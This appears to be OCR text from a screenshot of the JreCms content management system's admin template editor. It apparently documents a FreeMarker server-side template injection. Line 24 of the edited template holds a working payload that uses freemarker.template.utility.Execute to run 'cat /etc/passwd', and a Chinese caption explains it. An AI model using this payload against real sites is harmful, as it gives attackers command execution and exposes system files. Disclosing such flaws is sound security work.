 localhost:8888/admin/template/edit?fileName=test.html&directory=default
A
127.
2
{..}
可将书签放在书签工具栏上，方便快速访问。管理书签...
后台管理系统
科技公司网站模板
网站主页
清理缓存
退出登录
admin (账号设置)
全局配置
基础内容
内容管理
扩展内容
公众号管理
系统管理
站点管理
系统角色
系统用户
数据库管理
模板管理
菜单管理
生成静态
编辑模板
1 <!doctype html>
2 <html lang="zh">
3 <head>
4 <meta charset="utf-8">
5 <title>JreCms-永久开源免费的JAVA企业网站开发建设管理系统</title>
6 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
7 <meta name="description" content="JreCms是一套全新内核且永久开源免费的JAVA企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的JAVA CMS源码，能够满足各类企业网站开发建设的需要。系统采用
简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。">
8 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
9 <link rel="stylesheet" href="${tpath}/static/bootstrap/css/bootstrap.min.css" >
10 <link rel="stylesheet" href="${tpath}/static/font-awesome-4.7.0/css/font-awesome.min.css">
11 <link rel="stylesheet" href="${tpath}/static/css/aoyun.css?v=v1.3.5" >
12 <link rel="stylesheet" href="${tpath}/static/swiper-4.3.5/css/swiper.min.css">
13 <link rel="stylesheet" href="${tpath}/static/css/animate.css">
14 <script src="${tpath}/static/js/jquery-1.12.4.min.js" ></script>
15 </head>
16 <body>
17 <!-- header start -->
18 <#include "${tpath}/header.html">
19 <!-- header end -->
20
21 <!-- top start -->
22 <#include "${tpath}/top.html">
23 <!-- top end -->
24 <#assign value="freemarker.template.utility.Execute"?new()>${value("cat /etc/passwd")}
调用freemarker框架中的Execute函数执行“cat /etc/passwd”命令
25 <div class="container pages">
26 <!-- position start -->
27 <#include "${tpath}/position.html">
28 <!-- position end -->
29 <h2 class="text-center my-4 fs-sm-28 fs-24">${currentCategory.name}</h2>
30 <div class="content">${currentCategory.introduction}</div>
31 </div>
32
33 <!-- footer start -->
34 <#include "${tpath}/footer.html">
35 <!-- footer end -->
36
37 </body>
38 </html>
39
40
保存
返回